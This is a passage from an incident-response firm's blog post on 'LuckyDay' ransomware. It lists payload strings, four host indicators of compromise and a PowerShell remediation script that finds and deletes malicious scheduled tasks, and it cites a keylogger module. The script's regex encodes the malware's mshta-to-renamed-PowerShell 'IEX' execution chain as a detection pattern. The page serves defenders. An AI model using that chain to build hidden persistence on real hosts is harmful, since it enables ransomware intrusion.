inline-gatsby-image-wrapper","data-wp-inline-image":"42"}</script><br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6562 inline-gatsby-image-wrapper"><div style="max-width:1950px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;382&#x27;%20width=&#x27;1950&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="43" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1950px) 1950px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/196d844c27401ad34b1645966b0515a2/d29bac413e6f5de1737a16c35f394932/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D488%26h%3D96%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50" data-srcset="/_gatsby/image/196d844c27401ad34b1645966b0515a2/d29bac413e6f5de1737a16c35f394932/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D488%26h%3D96%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 488w,/_gatsby/image/196d844c27401ad34b1645966b0515a2/caa4a1e33b1785a395b3909d899b8676/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D975%26h%3D191%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 975w,/_gatsby/image/196d844c27401ad34b1645966b0515a2/1d33801003f62e69da46795ae1d00152/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D1950%26h%3D382%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 1950w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="43" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1950px) 1950px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/196d844c27401ad34b1645966b0515a2/d29bac413e6f5de1737a16c35f394932/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D488%26h%3D96%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50" srcSet="/_gatsby/image/196d844c27401ad34b1645966b0515a2/d29bac413e6f5de1737a16c35f394932/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D488%26h%3D96%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 488w,/_gatsby/image/196d844c27401ad34b1645966b0515a2/caa4a1e33b1785a395b3909d899b8676/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D975%26h%3D191%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 975w,/_gatsby/image/196d844c27401ad34b1645966b0515a2/1d33801003f62e69da46795ae1d00152/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&amp;a=w%3D1950%26h%3D382%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 1950w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="43">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/196d844c27401ad34b1645966b0515a2/d29bac413e6f5de1737a16c35f394932/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&a=w%3D488%26h%3D96%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50","srcSet":"/_gatsby/image/196d844c27401ad34b1645966b0515a2/d29bac413e6f5de1737a16c35f394932/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&a=w%3D488%26h%3D96%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50 488w,/_gatsby/image/196d844c27401ad34b1645966b0515a2/caa4a1e33b1785a395b3909d899b8676/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&a=w%3D975%26h%3D191%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50 975w,/_gatsby/image/196d844c27401ad34b1645966b0515a2/1d33801003f62e69da46795ae1d00152/43.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F43.png&a=w%3D1950%26h%3D382%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50 1950w","sizes":"(min-width: 1950px) 1950px, 100vw"}},"layout":"constrained","width":1950,"height":382},"alt":"","className":"alignnone size-full wp-image-6562 inline-gatsby-image-wrapper","data-wp-inline-image":"43"}</script></li>
<li>Note: Interesting strings for the payload.
<ul>
<li>Recovery.txt..luckyday</li>
<li>OriginalFilenamelocker_64.exe<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6563 inline-gatsby-image-wrapper"><div style="max-width:1958px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;992&#x27;%20width=&#x27;1958&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="44" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1958px) 1958px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/21e9f6dbd9b877def5e633402e868959/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D490%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50" data-srcset="/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/21e9f6dbd9b877def5e633402e868959/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D490%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 490w,/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/4479c41ea130fcd98fcd48ddd687ed02/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D979%26h%3D496%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 979w,/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/b50d8dbd67aca6a536993b2df5a0f7ff/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D1958%26h%3D992%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 1958w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="44" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1958px) 1958px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/21e9f6dbd9b877def5e633402e868959/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D490%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50" srcSet="/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/21e9f6dbd9b877def5e633402e868959/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D490%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 490w,/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/4479c41ea130fcd98fcd48ddd687ed02/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D979%26h%3D496%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 979w,/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/b50d8dbd67aca6a536993b2df5a0f7ff/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&amp;a=w%3D1958%26h%3D992%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A50 1958w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="44">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/21e9f6dbd9b877def5e633402e868959/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&a=w%3D490%26h%3D248%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50","srcSet":"/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/21e9f6dbd9b877def5e633402e868959/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&a=w%3D490%26h%3D248%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50 490w,/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/4479c41ea130fcd98fcd48ddd687ed02/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&a=w%3D979%26h%3D496%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50 979w,/_gatsby/image/6552a190c2cfe24ef6f59454ced38a2a/b50d8dbd67aca6a536993b2df5a0f7ff/44.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F44.png&a=w%3D1958%26h%3D992%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A50 1958w","sizes":"(min-width: 1958px) 1958px, 100vw"}},"layout":"constrained","width":1958,"height":992},"alt":"","className":"alignnone size-full wp-image-6563 inline-gatsby-image-wrapper","data-wp-inline-image":"44"}</script></li>
</ul>
</li>
</ol>
</li>
</ol>
<h5><strong><span style="color:#0e3675">FEELING LUCKY? WE HOPE NOT.</span></strong></h5>
<p>This LuckyDay ransomware attack is highly sophisticated and the first of its kind seen by the Arete IR SOC. It’s a difficult and cumbersome attack to thwart, but every infected host will have the following four indicators of compromise (IoCs), which are unique to each host:</p>
<ul>
<li style="list-style-type:none">
<ul>
<li>Scheduled task name that will be similar to a legitimate task name.</li>
<li>Fake log file.</li>
<li>Renamed mshta.exe.</li>
<li>Renamed powershell.exe.</li>
</ul>
</li>
</ul>
<p>To prevent the continuous execution of this activity, you must identify and remove the scheduled tasks on each individual host. Additionally, because the scheduled task continuously checks in and pulls down whatever payload the Google DNS response or static IP is hosting, the initial payload is considered polymorphic.</p>
<p>In our analysis, we have seen this payload simply update the scheduled task only or, as outlined above, the initial hosted payload can be easily changed to host a series of payloads that result in ransomware executing in memory. Although not shown here, but in other cases, we have also seen the ransomware propagate throughout the network and encrypt additional hosts.</p>
<h5><span style="color:#0e3675"><strong>REMEDIATION: DELETING SCHEDULED TASK PERSISTENCE</strong></span></h5>
<p>This PowerShell script will hunt for and delete the associated scheduled task.</p>
<h5><strong><span style="color:#0e3675">FIND SCHEDULED WITH RENAMED MSHTA AND POWERSHELL AND FAKE LOG FILE: </span></strong></h5>
<p>$tasks = Get-ScheduledTask;foreach($task in $tasks){$taskName = $task.TaskName;$taskArgument = $task.Actions.Arguments;if($taskArgument -Match<br/>
“(vbscript:CreateObject(`”Wscript.Shell`”).Run(`”cmd.exe /C C:\WINDOWS\system32\[A-z0-9]+.exe -c `”`”IEX)(( $($(gc )|( $(gc ))&#x27;(C:\Windows\)([A-z0-9]*.[A-z]+)&#x27;(( | out-string)`”`”`”,0,True)(window.close))|(|`%{[char][int]($`_.split(‘x’)[-1])})-join”)`”`”`”,0,True)(window.close)))”){Write-Host $taskName;}}</p>
<h5><strong><span style="color:#0e3675">DELETE SCHEDULED TASK WITH RENAMED MSHTA AND POWERSHELL AND FAKE LOG FILE: </span></strong></h5>
<p>$tasks = Get-ScheduledTask;foreach($task in $tasks){$taskName = $task.TaskName;$taskArgument = $task.Actions.Arguments;if($taskArgument -Match<br/>
“(vbscript:CreateObject(`”Wscript.Shell`”).Run(`”cmd.exe /C C:\WINDOWS\system32\[A-z0-9]+.exe -c `”`”IEX)(( $($(gc )|( $(gc ))&#x27;(C:\Windows\)([A-z0-9]*.[A-z]+)&#x27;(( | out-string)`”`”`”,0,True)(window.close))|(|`%{[char][int]($`_.split(‘x’)[-1])})-join”)`”`”`”,0,True)(window.close)))”){Unregister-ScheduledTask -TaskName $taskName;}}</p>
<hr/>
<p><span style="color:#0e3675"><a style="color:#0e3675" href="#_ftnref1" name="_ftn1">[2]</a> <a style="color:#0e3675" href="https://github.com/EmpireProject/Empire/blob/master/data/module_source/collection/Get-Keystrokes.ps1">https://github.com/EmpireProject/Empire/blob/master/data/module_source/collection/Get-Keystrokes.ps1</a></span></p>
<p><span style="color:#0e3675"><a style="color:#0e3675" href="https://blog.f-secure.com/hunting-for-amsi-bypasses/" name="_ftn1">[1]</a> <a style="color:#0e3675" href="https://blog.f-secure.com/hunting-for-amsi-bypasses/">https://blog.f-secure.com/hunting-for-amsi-bypasses/</a></span></p>
</div></div></div><section class="related-articles"><div class="container"><h2 class="headline-md mb-responsive-xl-64 text-center">Related Resources</h2><section class="resourceCards scroll-trigger"><ul class="flex flex-wrap md:-mx-responsive-xl-16"><li class="w-full px-responsive-xl-16 pb-responsive-xl-32 md:w-1/3"><div class="resourceCard scroll-target relative h-full"><div class="flex h-full flex-col shadow-card transition-transform md:hover:scale-[1.0125]"><div class="shrink-0 w-full"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained h-full w-full"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;229.99999999999997&#x27;%20width=&#x27;350&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><picture><source type="image/avif" data-srcset="/static/e0340b9b5aa820dccc6e047cae32c636/30ad9/12_Dec-1920x1080-1.avif 88w,/static/e0340b9b5aa820dccc6e047cae32c636/6dbcc/12_Dec-1920x1080-1.avif 175w,/static/e0340b9b5aa820dccc6e047cae32c636/64f70/12_Dec-1920x1080-1.avif 350w,/static/e0340b9b5aa820dccc6e047cae32c636/c7d21/12_Dec-1920x1080-1.avif 700w" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="/static/e0340b9b5aa820dccc6e047cae32c636/d1737/12_Dec-1920x1080-1.webp 88w,/static/e0340b9b5aa820dccc6e047cae32c636/be6f0/12_Dec-1920x1080-1.webp 175w,/static/e0340b9b5aa820dccc6e047cae32c636/d3a0f/12_Dec-1920x1080-1.webp 350w,/static/e0340b9b5aa820dccc6e047cae32c636/d71cb/12_Dec-1920x1080-1.webp 700w" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="/static/e0340b9b5aa820dccc6e047cae32c636/35b2d/12_Dec-1920x1080-1.jpg" data-srcset="/static/e0340b9b5aa820dccc6e047cae32c636/099c9/12_Dec-1920x1080-1.jpg 88w,/static/e0340b9b5aa820dccc6e047cae32c636/55d5c/12_Dec-1920x1080-1.jpg 175w,/static/e0340b9b5aa820dccc6e047cae32c636/35b2d/12_Dec-1920x1080-1.jpg 350w,/static/e0340b9b5aa820dccc6e047cae32c636/3a18c/12_Dec-1920x1080-1.jpg 700w" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="/static/e0340b9b5aa820dccc6e047cae32c636/30ad9/12_Dec-1920x1080-1.avif 88w,/static/e0340b9b5aa820dccc6e047cae32c636/6dbcc/12_Dec-1920x1080-1.avif 175w,/static/e0340b9b5aa820dccc6e047cae32c636/64f70/12_Dec-1920x1080-1.avif 350w,/static/e0340b9b5aa820dccc6e047cae32c636/c7d21/12_Dec-1920x1080-1.avif 700w" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="/static/e0340b9b5aa820dccc6e047cae32c636/d1737/12_Dec-1920x1080-1.webp 88w,/static/e0340b9b5aa820dccc6e047cae32c636/be6f0/12_Dec-1920x1080-1.webp 175w,/static/e0340b9b5aa820dccc6e047cae32c636/d3a0f/12_Dec-1920x1080-1.webp 350w,/static/e0340b9b5aa820dccc6e047cae32c636/d71cb/12_Dec-1920x1080-1.webp 700w" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="/static/e0340b9b5aa820dccc6e047cae32c636/35b2d/12_Dec-1920x1080-1.jpg" srcSet="/static/e0340b9b5aa820dccc6e047cae32c636/099c9/12_Dec-1920x1080-1.jpg 88w,/static/e0340b9b5aa820dccc6e047cae32c636/55d5c/12_Dec-1920x1080-1.jpg 175w,/static/e0340b9b5aa820dccc6e047cae32c636/35b2d/12_Dec-1920x1080-1.jpg 350w,/static/e0340b9b5aa820dccc6e047cae32c636/3a18c/12_Dec-1920x1080-1.jpg 700w" alt=""/></picture></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div class="space-y-responsive-xl-8 grow self-stretch p-responsive-xl-24"><div class="text-meta-md font-regular uppercase tracking-widest text-fathom-400">article</div><h3 class="font-regular text-xl">Ransomware Trends &amp; Data Insights: December 2025</h3><p class="text-sm font-book leading-relaxed line-clamp-4">Get the latest ransomware trends and data insights from December 2025.</p><a class="btn-arrow inline-block text-sm font-medium tracking-wide underline after:absolute after:inset-0 after:block after:content-[&#x27;&#x27;]" href="/article/ransomware-trends-data-insights-december-2025/">Read more<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon ml-responsive-xl-4 fill-fuscia-full"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg></a></div></div></div></li><li class="w-full px-responsive-xl-16 pb-responsive-xl-32 md:w-1/3"><div class="resourceCard scroll-target relative h-full"><div class="flex h-full flex-col shadow-card transition-transform md:hover:scale-[1.0125]"><div class="shrink-0 w-full"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained h-full w-full"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;229.99999999999997&#x27;%20width=&#x27;350&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><picture><source type="image/avif" data-srcset="/static/95456adcfee9761b9e3b556b716e3ed7/30ad9/AdobeStock_999411977-scaled.avif 88w,/static/95456adcfee9761b9e3b556b716e3ed7/6dbcc/AdobeStock_999411977-scaled.avif 175w,/static/95456adcfee9761b9e3b556b716e3ed7/64f70/AdobeStock_999411977-scaled.avif 350w,/static/95456adcfee9761b9e3b556b716e3ed7/c7d21/AdobeStock_999411977-scaled.avif 700w" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="/static/95456adcfee9761b9e3b556b716e3ed7/d1737/AdobeStock_999411977-scaled.webp 88w,/static/95456adcfee9761b9e3b556b716e3ed7/be6f0/AdobeStock_999411977-scaled.webp 175w,/static/95456adcfee9761b9e3b556b716e3ed7/d3a0f/AdobeStock_999411977-scaled.webp 350w,/static/95456adcfee9761b9e3b556b716e3ed7/d71cb/AdobeStock_999411977-scaled.webp 700w" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="/static/95456adcfee9761b9e3b556b716e3ed7/35b2d/AdobeStock_999411977-scaled.jpg" data-srcset="/static/95456adcfee9761b9e3b556b716e3ed7/099c9/AdobeStock_999411977-scaled.jpg 88w,/static/95456adcfee9761b9e3b556b716e3ed7/55d5c/AdobeStock_999411977-scaled.jpg 175w,/static/95456adcfee9761b9e3b556b716e3ed7/35b2d/AdobeStock_999411977-scaled.jpg 350w,/static/95456adcfee9761b9e3b556b716e3ed7/3a18c/AdobeStock_999411977-scaled.jpg 700w" alt=""/></picture><noscript><picture><source type="image/avif" srcSet="/static/95456adcfee9761b9e3b556b716e3ed7/30ad9/AdobeStock_999411977-scaled.avif 88w,/static/95456adcfee9761b9e3b556b716e3ed7/6dbcc/AdobeStock_999411977-scaled.avif 175w,/static/95456adcfee9761b9e3b556b716e3ed7/64f70/AdobeStock_999411977-scaled.avif 350w,/static/95456adcfee9761b9e3b556b716e3ed7/c7d21/AdobeStock_999411977-scaled.avif 700w" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" srcSet="/static/95456adcfee9761b9e3b556b716e3ed7/d1737/AdobeStock_999411977-scaled.webp 88w,/static/95456adcfee9761b9e3b556b716e3ed7/be6f0/AdobeStock_999411977-scaled.webp 175w,/static/95456adcfee9761b9e3b556b716e3ed7/d3a0f/AdobeStock_999411977-scaled.webp 350w,/static/95456adcfee9761b9e3b556b716e3ed7/d71cb/AdobeStock_999411977-scaled.webp 700w" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" src="/static/95456adcfee9761b9e3b556b716e3ed7/35b2d/AdobeStock_999411977-scaled.jpg" srcSet="/static/95456adcfee9761b9e3b556b716e3ed7/099c9/AdobeStock_999411977-scaled.jpg 88w,/static/95456adcfee9761b9e3b556b716e3ed7/55d5c/AdobeStock_999411977-scaled.jpg 175w,/static/95456adcfee9761b9e3b556b716e3ed7/35b2d/AdobeStock_999411977-scaled.jpg 350w,/static/95456adcfee9761b9e3b556b716e3ed7/3a18c/AdobeStock_999411977-scaled.jpg 700w" alt=""/></picture></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div class="space-y-responsive-xl-8 grow self-stretch p-responsive-xl-24"><div class="text-meta-md font-regular uppercase tracking-widest text-fathom-400">article</div><h3 class="font-regular text-xl">An Apple A (Zero) Day</h3><p class="text-sm font-book leading-relaxed line-clamp-4">Apple released patches for two WebKit zero-day vulnerabilities exploited in sophisticated attacks. Users should update devices immediately to stay secure.</p><a class="btn-arrow inline-block text-sm font-medium tracking-wide underline after:absolute after:inset-0 after:block after:content-[&#x27;&#x27;]" href="/article/apple-webkit-zero-day-vulnerabilities-patched/">Read more<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon ml-responsive-xl-4 fill-fuscia-full"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg></a></div></div></div></li><li class="w-full px-responsive-xl-16 pb-responsive-xl-32 md:w-1/3"><div class="resourceCard scroll-target relative h-full"><div class="flex h-full flex-col shadow-card transition-transform md:hover:scale-[1.0125]"><div class="shrink-0 w-full"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained h-full w-full"><div style="max-width:350px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;229.99999999999997&#x27;%20width=&#x27;350&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><picture><source type="image/avif" data-srcset="/static/475ce6cecaf9000a77069788288e71b7/30ad9/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 88w,/static/475ce6cecaf9000a77069788288e71b7/6dbcc/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 175w,/static/475ce6cecaf9000a77069788288e71b7/64f70/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 350w,/static/475ce6cecaf9000a77069788288e71b7/c7d21/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.avif 700w" sizes="(min-width: 350px) 350px, 100vw"/><source type="image/webp" data-srcset="/static/475ce6cecaf9000a77069788288e71b7/d1737/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 88w,/static/475ce6cecaf9000a77069788288e71b7/be6f0/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 175w,/static/475ce6cecaf9000a77069788288e71b7/d3a0f/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 350w,/static/475ce6cecaf9000a77069788288e71b7/d71cb/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.webp 700w" sizes="(min-width: 350px) 350px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 350px) 350px, 100vw" decoding="async" loading="lazy" data-src="/static/475ce6cecaf9000a77069788288e71b7/35b2d/2025-12-15-Max-Severity-React2Shell-Vulnerability-scaled.jpg" 